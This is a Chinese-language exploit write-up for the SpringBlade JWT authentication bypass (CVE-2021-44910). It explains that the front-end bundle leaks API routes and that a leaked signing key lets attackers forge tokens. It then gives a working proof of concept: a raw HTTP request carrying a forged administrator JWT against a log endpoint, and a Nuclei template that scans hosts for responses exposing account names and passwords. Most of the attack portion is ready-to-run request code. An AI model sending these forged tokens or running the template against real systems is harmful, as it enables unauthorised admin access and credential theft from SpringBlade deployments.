漏洞成因
SpringBlade前端通过webpack打包发布的,可以从其中找到app.js获取大量接口
然后直接访问接口:api/blade-log/api/list

直接搜索"请求未授权",定位到认证文件:springblade/gateway/filter/AuthFilter.java
后面的代码审计可以参考
转载:SpringBlade框架JWT认证缺陷漏洞CVE-2021-44910-CSDN博客
大概意思就是这个认证判断有个逻辑缺陷,就是在泄露的前端pack里面对于jwt的判断认证不够严谨,并且加密的TokenConstant.SIGN_KEY也泄漏了
这样我们就能通过伪造jwt直接绕过鉴权,访问未授权的api接口
漏洞利用
api信息泄露
但是有可能会换名字,具体可以去前端webpack里找
/api/blade-log/api/list接口中会泄漏账号密码,只要管理员登录过
/api/blade-user/user-list泄露了账号密码

但是密码是加密过的,运气好可以爆开
poc
GET /api/blade-log/api/list HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwicG9zdF9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODIxNzM4Njc1MjAxIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJuaWNrX25hbWUiOiLnrqHnkIblkZgiLCJ0b2tlbl90eXBlIjoiYWNjZXNzX3Rva2VuIiwiZGVwdF9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJhY2NvdW50IjoiYWRtaW4iLCJjbGllbnRfaWQiOiJzYWJlciJ9.5qFj53pqhIZVccg_h0WAvd-FAjG7sDwfVUe5gPBHa0g
Connection: closenucleipoc
id: springblade-jwt
info:
name: Latiaospringblade-Jwt
author: FeiNiao
severity: high
description: https://forum.butian.net/share/973
tags: jwt,springblade
http:
- raw:
- |+
GET /api/blade-log/api/list HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept-Encoding: gzip, deflate, br
Accept: application/json, text/plain, */*
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwicG9zdF9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODIxNzM4Njc1MjAxIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJuaWNrX25hbWUiOiLnrqHnkIblkZgiLCJ0b2tlbl90eXBlIjoiYWNjZXNzX3Rva2VuIiwiZGVwdF9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJhY2NvdW50IjoiYWRtaW4iLCJjbGllbnRfaWQiOiJzYWJlciJ9.5qFj53pqhIZVccg_h0WAvd-FAjG7sDwfVUe5gPBHa0g
host-redirects: true
max-redirects: 2
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
part: body
words:
- "password"
- "account"
condition: and